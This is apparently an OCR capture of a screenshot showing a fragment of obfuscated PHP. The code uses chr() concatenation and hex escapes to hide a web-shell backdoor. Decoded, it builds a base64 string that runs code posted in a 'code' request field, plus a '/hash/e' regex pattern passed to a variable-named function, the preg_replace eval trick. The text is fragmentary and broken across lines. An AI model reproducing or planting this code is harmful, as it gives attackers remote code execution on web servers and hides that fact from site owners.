
6"
.chr(
85
).
"\x459\x54V\x46\x73\x69\x59\x32\x
39\x6BZS"
.chr(
74
).
"\x64\x4B\x53\x6b\x37"
.chr
(
68
).chr(
81
).
"\x709D\x51"
.chr(
111
).
"\x4EC"
.c
hr(
109
).
"\x56"
.chr(
52
).
"\x61"
.chr(
88
).
"Q7\x2
2)"
.chr(
41
).
";"
;
$uZ8zhl
=
"\x2f\x37"
.chr(
56
).c
hr(
98
).
"\x648"
.chr(
49
).
"\x65"
.chr(
99
).
"a"
.ch
r(
99
).
"\x65"
.chr(
54
).
"\x64"
.chr(
56
).chr(
55
).
chr(
57
).
"5\x35\x62\x66bf"
.chr(
49
).chr(
5
4
).
"\x31\x38\x623\x33"
.chr(
54
).
"20"
.chr(
4
7
).
"\x65"
;
$NJs3
(
$uZ8zhl
,
$j6Lz
,
"78"
.chr(
9
8
).
"\x648\x31e"
.chr(
99
).
"\x61\x63"
.chr(
10
1
).
"\x36\x6487\x3955b\x66\x62\x66\x31\x3618
\x62"
.chr(
51
).
"\x33\x36"
.chr(
50
).
"\x30"
);

?>
Function Calls